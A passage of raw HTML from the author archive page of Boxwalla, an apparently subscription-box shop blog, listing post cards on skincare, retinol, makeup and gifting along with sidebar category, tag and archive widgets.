                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/beauty/" class="hongo-blog-post-meta" rel="category tag">Beauty</a><span class="hongo-blog-post-separator blog-separator"> | </span><a href="https://www.theboxwalla.com/category/nerdy-skincare-talk/" class="hongo-blog-post-meta" rel="category tag">Nerdy Skincare Talk</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2022/04/13/spring-skincare-with-the-april-beauty-box/">
                                        Spring Skincare with the April Beauty Box                                    </a>
                                                                                                                                        <div class="entry-content">The April Beauty Box contains three products & two brands: one brand that you’ve seen...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">April 13, 2022</span><time class="updated display-none" datetime="2022-05-02T14:22:13-07:00">May 2, 2022</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2022/03/11/guide-to-retinol/">
    <img width="1080" height="1080" src="https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1.png" class="attachment-full size-full wp-post-image" alt="Guide to Retinol" decoding="async" title="" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1.png 1080w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-300x300.png 300w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-1024x1024.png 1024w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-150x150.png 150w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-768x768.png 768w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-64x64.png 64w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-84x84.png 84w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-200x200.png 200w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-450x450.png 450w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-790x790.png 790w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-360x360.png 360w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-800x800.png 800w, https://www.theboxwalla.com/wp-content/uploads/GuidetoRetinol-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/beauty/" class="hongo-blog-post-meta" rel="category tag">Beauty</a><span class="hongo-blog-post-separator blog-separator"> | </span><a href="https://www.theboxwalla.com/category/nerdy-skincare-talk/" class="hongo-blog-post-meta" rel="category tag">Nerdy Skincare Talk</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2022/03/11/guide-to-retinol/">
                                        Retinoids: The Best, Incomplete Guide to Retinol                                    </a>
                                                                                                                                        <div class="entry-content">Here's my Guide to Retinol: An Overview of Retinoids that will go over what they...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">March 11, 2022</span><time class="updated display-none" datetime="2024-02-29T02:27:29-08:00">February 29, 2024</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2022/02/23/the-makeup-shop-collaboration-with-kirin-bhatty/">
    <img width="1241" height="1537" src="https://www.theboxwalla.com/wp-content/uploads/kirin.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" title="" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/kirin.jpg 1241w, https://www.theboxwalla.com/wp-content/uploads/kirin-242x300.jpg 242w, https://www.theboxwalla.com/wp-content/uploads/kirin-827x1024.jpg 827w, https://www.theboxwalla.com/wp-content/uploads/kirin-768x951.jpg 768w, https://www.theboxwalla.com/wp-content/uploads/kirin-84x104.jpg 84w, https://www.theboxwalla.com/wp-content/uploads/kirin-200x248.jpg 200w, https://www.theboxwalla.com/wp-content/uploads/kirin-450x557.jpg 450w, https://www.theboxwalla.com/wp-content/uploads/kirin-638x790.jpg 638w, https://www.theboxwalla.com/wp-content/uploads/kirin-800x991.jpg 800w" sizes="(max-width: 1241px) 100vw, 1241px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/beauty/" class="hongo-blog-post-meta" rel="category tag">Beauty</a><span class="hongo-blog-post-separator blog-separator"> | </span><a href="https://www.theboxwalla.com/category/makeup/" class="hongo-blog-post-meta" rel="category tag">Makeup</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2022/02/23/the-makeup-shop-collaboration-with-kirin-bhatty/">
                                        The Makeup Shop: Collaboration with Kirin Bhatty                                    </a>
                                                                                                                                        <div class="entry-content">We launched The Makeup Shop at Boxwalla on February 4th and we are excited to...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">February 23, 2022</span><time class="updated display-none" datetime="2022-03-10T18:27:02-08:00">March 10, 2022</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2021/12/29/february-beauty-box-hints/">
    <img width="1148" height="1536" src="https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall.jpeg" class="attachment-full size-full wp-post-image" alt="Y Et Beaute | Lipstick - TRANQUILLE | Boxwalla" decoding="async" title="" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall.jpeg 1148w, https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall-224x300.jpeg 224w, https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall-765x1024.jpeg 765w, https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall-768x1028.jpeg 768w, https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall-84x112.jpeg 84w, https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall-200x268.jpeg 200w, https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall-450x602.jpeg 450w, https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall-590x790.jpeg 590w, https://www.theboxwalla.com/wp-content/uploads/2021/12/Chagall-800x1070.jpeg 800w" sizes="(max-width: 1148px) 100vw, 1148px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/beauty/" class="hongo-blog-post-meta" rel="category tag">Beauty</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2021/12/29/february-beauty-box-hints/">
                                        February Beauty Box Hints                                    </a>
                                                                                                                                        <div class="entry-content">We seem to have started a tradition over the years of dropping hints to the...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">December 29, 2021</span><time class="updated display-none" datetime="2021-12-29T10:32:33-08:00">December 29, 2021</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2019/12/17/the-boxwalla-holiday-guide-to-unusual-uncommon-memorable-gifting/">
    <img width="660" height="660" src="https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" title="" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898.jpg 660w, https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898-360x360.jpg 360w, https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898-100x100.jpg 100w, https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898-300x300.jpg 300w, https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898-150x150.jpg 150w, https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898-64x64.jpg 64w, https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898-84x84.jpg 84w, https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898-200x200.jpg 200w, https://www.theboxwalla.com/wp-content/uploads/2020/08/makeyourownbox_nagarkarbreathlesszenbunni_93898-450x450.jpg 450w" sizes="(max-width: 660px) 100vw, 660px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/recommendations-and-gift-guides/" class="hongo-blog-post-meta" rel="category tag">Recommendations and Gift Guides</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2019/12/17/the-boxwalla-holiday-guide-to-unusual-uncommon-memorable-gifting/">
                                        THE BOXWALLA HOLIDAY GUIDE TO UNUSUAL, UNCOMMON &#038; MEMORABLE GIFTING                                    </a>
                                                                                                                                        <div class="entry-content">In our house, we often have discussions on gifting Experiences vs gifting Things. My husband is a huge...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">December 17, 2019</span><time class="updated display-none" datetime="2024-02-20T14:45:34-08:00">February 20, 2024</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                
														</ul>
							</div>
						
																																				<div class=" text-center clear-both float-left width-100">
									<div class="pagination">
										<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.theboxwalla.com/author/lavanya-krishnan/page/2/">2</a>
<a class="next page-numbers" href="https://www.theboxwalla.com/author/lavanya-krishnan/page/2/"><i class="fas fa-angle-right"></i></a>									</div>
								</div>
																			</div>
					
								</div>
				<div id="secondary" class="col-md-3 col-sm-4 col-xs-12 sidebar hongo-post-sidebar hongo-blog-sidebar hongo-sidebar-style-2" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="navbar-form no-padding search-box alt-font" action="https://www.theboxwalla.com/">
	<div class="input-group add-on">
		<input class="form-control" id="search-form-697ac5f69d229" placeholder="Enter your keywords..." name="s" value="" type="text" autocomplete="off">
		<div class="input-group-btn">
			<button class="btn btn-default" type="submit"><i class="icon-magnifier icons"></i></button>
		</div>
	</div>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-title alt-font text-uppercase"><span>Categories</span></div>
			<ul>
					<li class="cat-item category-list cat-item-88"><a href="https://www.theboxwalla.com/category/beauty/">Beauty</a> <span class="count"><span>13</span></span>
</li>
	<li class="cat-item category-list cat-item-1425"><a href="https://www.theboxwalla.com/category/bits-and-bobs/">Bits and Bobs</a> <span class="count"><span>26</span></span>
</li>
	<li class="cat-item category-list cat-item-89"><a href="https://www.theboxwalla.com/category/book/">Book</a> <span class="count"><span>22</span></span>
</li>
	<li class="cat-item category-list cat-item-1547"><a href="https://www.theboxwalla.com/category/bookish-babble/">Bookish Babble</a> <span class="count"><span>01</span></span>
</li>
	<li class="cat-item category-list cat-item-87"><a href="https://www.theboxwalla.com/category/introductions/">Introductions</a> <span class="count"><span>01</span></span>
</li>
	<li class="cat-item category-list cat-item-1164"><a href="https://www.theboxwalla.com/category/makeup/">Makeup</a> <span class="count"><span>01</span></span>
</li>
	<li class="cat-item category-list cat-item-86"><a href="https://www.theboxwalla.com/category/nerdy-skincare-talk/">Nerdy Skincare Talk</a> <span class="count"><span>05</span></span>
</li>
	<li class="cat-item category-list cat-item-1447"><a href="https://www.theboxwalla.com/category/nobel-prize-for-literature/">Nobel Prize for Literature</a> <span class="count"><span>02</span></span>
</li>
	<li class="cat-item category-list cat-item-1526"><a href="https://www.theboxwalla.com/category/recommendations-and-gift-guides/">Recommendations and Gift Guides</a> <span class="count"><span>09</span></span>
</li>
			</ul>

			</div><div id="hongo_latest_post_widget-1" class="widget widget_hongo_latest_post_widget"><div class="widget-title alt-font text-uppercase"><span>Popular Post</span></div><ul class="latest-post hongo-latest-blog-widget latest-post-style-2"><li><figure><a href="https://www.theboxwalla.com/2025/03/10/han-kang-south-korean-nobel-prize/"><img width="84" height="52" src="https://www.theboxwalla.com/wp-content/uploads/Han-Kang-84x52.jpeg" class="attachment-hongo-product-small-image size-hongo-product-small-image" alt="Image of Han Kang" decoding="async" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/Han-Kang-84x52.jpeg 84w, https://www.theboxwalla.com/wp-content/uploads/Han-Kang-18x12.jpeg 18w, https://www.theboxwalla.com/wp-content/uploads/Han-Kang-200x125.jpeg 200w, https://www.theboxwalla.com/wp-content/uploads/Han-Kang.jpeg 284w" sizes="(max-width: 84px) 100vw, 84px" /></a></figure><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://www.theboxwalla.com/2025/03/10/han-kang-south-korean-nobel-prize/"><span>Han Kang: A Brief Introduction</span></a><div class="latest-blog-meta-date">March 10, 2025</div></div></li><li><figure><a href="https://www.theboxwalla.com/2025/01/24/the-garden-manuscripts-skincare-box-boxwalla-x-amala-and-supper-club/"><img width="84" height="104" src="https://www.theboxwalla.com/wp-content/uploads/Insta-image-84x104.png" class="attachment-hongo-product-small-image size-hongo-product-small-image" alt="" decoding="async" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/Insta-image-84x104.png 84w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-242x300.png 242w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-826x1024.png 826w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-768x953.png 768w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-1238x1536.png 1238w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-10x12.png 10w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-200x248.png 200w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-450x558.png 450w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-637x790.png 637w, https://www.theboxwalla.com/wp-content/uploads/Insta-image-800x992.png 800w, https://www.theboxwalla.com/wp-content/uploads/Insta-image.png 1390w" sizes="(max-width: 84px) 100vw, 84px" /></a></figure><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://www.theboxwalla.com/2025/01/24/the-garden-manuscripts-skincare-box-boxwalla-x-amala-and-supper-club/"><span>The Garden Manuscripts Skincare Box: Boxwalla x&hellip;</span></a><div class="latest-blog-meta-date">January 24, 2025</div></div></li><li><figure><a href="https://www.theboxwalla.com/2025/01/09/my-top-ten-books-in-2024-a-personal-list-after-a-year-of-obsessive-reading/"><img width="84" height="53" src="https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-84x53.jpg" class="attachment-hongo-product-small-image size-hongo-product-small-image" alt="" decoding="async" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-84x53.jpg 84w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-300x190.jpg 300w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-1024x650.jpg 1024w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-768x488.jpg 768w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-1536x975.jpg 1536w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-2048x1300.jpg 2048w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-18x12.jpg 18w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-200x127.jpg 200w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-450x286.jpg 450w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-1200x762.jpg 1200w, https://www.theboxwalla.com/wp-content/uploads/eugenio-mazzone-6ywyo2qtaZ8-unsplash-800x508.jpg 800w" sizes="(max-width: 84px) 100vw, 84px" /></a></figure><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://www.theboxwalla.com/2025/01/09/my-top-ten-books-in-2024-a-personal-list-after-a-year-of-obsessive-reading/"><span>My Top Ten Books in 2024: A&hellip;</span></a><div class="latest-blog-meta-date">January 9, 2025</div></div></li></ul></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><div class="widget-title alt-font text-uppercase"><span>Tags Cloud</span></div><div class="tagcloud"><a href="https://www.theboxwalla.com/tag/african-botanics/" class="tag-cloud-link tag-link-1446 tag-link-position-1" style="font-size: 10.135593220339pt;" aria-label="African Botanics (2 items)">African Botanics</a>
<a href="https://www.theboxwalla.com/tag/americanfictionseries/" class="tag-cloud-link tag-link-1366 tag-link-position-2" style="font-size: 10.135593220339pt;" aria-label="Americanfictionseries (2 items)">Americanfictionseries</a>
<a href="https://www.theboxwalla.com/tag/anne-carson/" class="tag-cloud-link tag-link-1592 tag-link-position-3" style="font-size: 10.135593220339pt;" aria-label="Anne Carson (2 items)">Anne Carson</a>
<a href="https://www.theboxwalla.com/tag/annie-dillard/" class="tag-cloud-link tag-link-1603 tag-link-position-4" style="font-size: 8pt;" aria-label="Annie Dillard (1 item)">Annie Dillard</a>
<a href="https://www.theboxwalla.com/tag/art-and-culture/" class="tag-cloud-link tag-link-1426 tag-link-position-5" style="font-size: 22pt;" aria-label="art and culture (29 items)">art and culture</a>
<a href="https://www.theboxwalla.com/tag/balms/" class="tag-cloud-link tag-link-1627 tag-link-position-6" style="font-size: 10.135593220339pt;" aria-label="balms (2 items)">balms</a>
<a href="https://www.theboxwalla.com/tag/beauty/" class="tag-cloud-link tag-link-1112 tag-link-position-7" style="font-size: 14.525423728814pt;" aria-label="beauty (6 items)">beauty</a>
<a href="https://www.theboxwalla.com/tag/beautybox/" class="tag-cloud-link tag-link-1393 tag-link-position-8" style="font-size: 11.559322033898pt;" aria-label="beautybox (3 items)">beautybox</a>
<a href="https://www.theboxwalla.com/tag/bella-freud/" class="tag-cloud-link tag-link-1606 tag-link-position-9" style="font-size: 8pt;" aria-label="Bella Freud (1 item)">Bella Freud</a>
<a href="https://www.theboxwalla.com/tag/book/" class="tag-cloud-link tag-link-1363 tag-link-position-10" style="font-size: 21.169491525424pt;" aria-label="book (25 items)">book</a>
<a href="https://www.theboxwalla.com/tag/bookbox/" class="tag-cloud-link tag-link-1364 tag-link-position-11" style="font-size: 18.440677966102pt;" aria-label="bookbox (14 items)">bookbox</a>
<a href="https://www.theboxwalla.com/tag/book-box/" class="tag-cloud-link tag-link-1424 tag-link-position-12" style="font-size: 18.440677966102pt;" aria-label="book box (14 items)">book box</a>
<a href="https://www.theboxwalla.com/tag/books/" class="tag-cloud-link tag-link-1458 tag-link-position-13" style="font-size: 19.389830508475pt;" aria-label="books (17 items)">books</a>
<a href="https://www.theboxwalla.com/tag/clothing/" class="tag-cloud-link tag-link-1615 tag-link-position-14" style="font-size: 8pt;" aria-label="clothing (1 item)">clothing</a>
<a href="https://www.theboxwalla.com/tag/david-tennant/" class="tag-cloud-link tag-link-1596 tag-link-position-15" style="font-size: 10.135593220339pt;" aria-label="David Tennant (2 items)">David Tennant</a>
<a href="https://www.theboxwalla.com/tag/diaspora-co-4/" class="tag-cloud-link tag-link-1611 tag-link-position-16" style="font-size: 8pt;" aria-label="Diaspora Co. (1 item)">Diaspora Co.</a>
<a href="https://www.theboxwalla.com/tag/fashion/" class="tag-cloud-link tag-link-1445 tag-link-position-17" style="font-size: 11.559322033898pt;" aria-label="fashion (3 items)">fashion</a>
<a href="https://www.theboxwalla.com/tag/fiction/" class="tag-cloud-link tag-link-1412 tag-link-position-18" style="font-size: 18.084745762712pt;" aria-label="fiction (13 items)">fiction</a>
<a href="https://www.theboxwalla.com/tag/film/" class="tag-cloud-link tag-link-1459 tag-link-position-19" style="font-size: 10.135593220339pt;" aria-label="film (2 items)">film</a>
<a href="https://www.theboxwalla.com/tag/food/" class="tag-cloud-link tag-link-1612 tag-link-position-20" style="font-size: 10.135593220339pt;" aria-label="food (2 items)">food</a>
<a href="https://www.theboxwalla.com/tag/franz-kafka/" class="tag-cloud-link tag-link-1605 tag-link-position-21" style="font-size: 8pt;" aria-label="Franz Kafka (1 item)">Franz Kafka</a>
<a href="https://www.theboxwalla.com/tag/gift-guide/" class="tag-cloud-link tag-link-1617 tag-link-position-22" style="font-size: 8pt;" aria-label="gift guide (1 item)">gift guide</a>
<a href="https://www.theboxwalla.com/tag/hugh-grant/" class="tag-cloud-link tag-link-1607 tag-link-position-23" style="font-size: 8pt;" aria-label="Hugh Grant (1 item)">Hugh Grant</a>
<a href="https://www.theboxwalla.com/tag/isabelle-eshraghi/" class="tag-cloud-link tag-link-1600 tag-link-position-24" style="font-size: 8pt;" aria-label="Isabelle Eshraghi (1 item)">Isabelle Eshraghi</a>
<a href="https://www.theboxwalla.com/tag/june-jordan/" class="tag-cloud-link tag-link-1609 tag-link-position-25" style="font-size: 8pt;" aria-label="June Jordan (1 item)">June Jordan</a>
<a href="https://www.theboxwalla.com/tag/kindred-black/" class="tag-cloud-link tag-link-1613 tag-link-position-26" style="font-size: 8pt;" aria-label="Kindred Black (1 item)">Kindred Black</a>
<a href="https://www.theboxwalla.com/tag/lepaar/" class="tag-cloud-link tag-link-1618 tag-link-position-27" style="font-size: 11.559322033898pt;" aria-label="Lepaar (3 items)">Lepaar</a>
<a href="https://www.theboxwalla.com/tag/makeup/" class="tag-cloud-link tag-link-1163 tag-link-position-28" style="font-size: 10.135593220339pt;" aria-label="Makeup (2 items)">Makeup</a>
<a href="https://www.theboxwalla.com/tag/nobel-prize-2024/" class="tag-cloud-link tag-link-1572 tag-link-position-29" style="font-size: 10.135593220339pt;" aria-label="Nobel Prize 2024 (2 items)">Nobel Prize 2024</a>
<a href="https://www.theboxwalla.com/tag/nobel-prize-for-literature/" class="tag-cloud-link tag-link-1341 tag-link-position-30" style="font-size: 13.694915254237pt;" aria-label="Nobel Prize for Literature (5 items)">Nobel Prize for Literature</a>
<a href="https://www.theboxwalla.com/tag/nonfiction/" class="tag-cloud-link tag-link-1365 tag-link-position-31" style="font-size: 10.135593220339pt;" aria-label="nonfiction (2 items)">nonfiction</a>
<a href="https://www.theboxwalla.com/tag/patrick-radden-keefe/" class="tag-cloud-link tag-link-1608 tag-link-position-32" style="font-size: 8pt;" aria-label="Patrick Radden Keefe (1 item)">Patrick Radden Keefe</a>
<a href="https://www.theboxwalla.com/tag/perfume/" class="tag-cloud-link tag-link-1628 tag-link-position-33" style="font-size: 10.135593220339pt;" aria-label="perfume (2 items)">perfume</a>
<a href="https://www.theboxwalla.com/tag/perfumes/" class="tag-cloud-link tag-link-1614 tag-link-position-34" style="font-size: 8pt;" aria-label="perfumes (1 item)">perfumes</a>
<a href="https://www.theboxwalla.com/tag/plant-based-skincare/" class="tag-cloud-link tag-link-1114 tag-link-position-35" style="font-size: 17.254237288136pt;" aria-label="plant-based skincare (11 items)">plant-based skincare</a>
<a href="https://www.theboxwalla.com/tag/poetry/" class="tag-cloud-link tag-link-1437 tag-link-position-36" style="font-size: 19.033898305085pt;" aria-label="poetry (16 items)">poetry</a>
<a href="https://www.theboxwalla.com/tag/rashid-hussein/" class="tag-cloud-link tag-link-1604 tag-link-position-37" style="font-size: 8pt;" aria-label="Rashid Hussein (1 item)">Rashid Hussein</a>
<a href="https://www.theboxwalla.com/tag/roses/" class="tag-cloud-link tag-link-1619 tag-link-position-38" style="font-size: 11.559322033898pt;" aria-label="roses (3 items)">roses</a>
<a href="https://www.theboxwalla.com/tag/shakespeare/" class="tag-cloud-link tag-link-1616 tag-link-position-39" style="font-size: 8pt;" aria-label="Shakespeare (1 item)">Shakespeare</a>
<a href="https://www.theboxwalla.com/tag/skincare/" class="tag-cloud-link tag-link-1113 tag-link-position-40" style="font-size: 17.254237288136pt;" aria-label="skincare (11 items)">skincare</a>
<a href="https://www.theboxwalla.com/tag/skincare-box/" class="tag-cloud-link tag-link-1419 tag-link-position-41" style="font-size: 14.525423728814pt;" aria-label="skincare box (6 items)">skincare box</a>
<a href="https://www.theboxwalla.com/tag/translated-fiction/" class="tag-cloud-link tag-link-1438 tag-link-position-42" style="font-size: 14.525423728814pt;" aria-label="translated fiction (6 items)">translated fiction</a>
<a href="https://www.theboxwalla.com/tag/tv-shows/" class="tag-cloud-link tag-link-1436 tag-link-position-43" style="font-size: 12.745762711864pt;" aria-label="TV shows (4 items)">TV shows</a>
<a href="https://www.theboxwalla.com/tag/women-writers/" class="tag-cloud-link tag-link-1536 tag-link-position-44" style="font-size: 13.694915254237pt;" aria-label="women writers (5 items)">women writers</a>
<a href="https://www.theboxwalla.com/tag/world-literature/" class="tag-cloud-link tag-link-1448 tag-link-position-45" style="font-size: 10.135593220339pt;" aria-label="World Literature (2 items)">World Literature</a></div>
</div><div id="archives-3" class="widget widget_archive"><div class="widget-title alt-font text-uppercase"><span>Archive</span></div>
			<ul>
					<li><a href='https://www.theboxwalla.com/2025/03/'>March 2025</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2025/01/'>January 2025</a>&nbsp;<span class="count"><span>04</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/12/'>December 2024</a>&nbsp;<span class="count"><span>03</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/11/'>November 2024</a>&nbsp;<span class="count"><span>05</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/10/'>October 2024</a>&nbsp;<span class="count"><span>05</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/09/'>September 2024</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/08/'>August 2024</a>&nbsp;<span class="count"><span>04</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/07/'>July 2024</a>&nbsp;<span class="count"><span>04</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/04/'>April 2024</a>&nbsp;<span class="count"><span>01</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/03/'>March 2024</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/02/'>February 2024</a>&nbsp;<span class="count"><span>02</span></span></li>
	<li><a href='https://www.theboxwalla.com/2024/01/'>January 2024</a>&nbsp;<span class="count"><span>01</span></span></li>
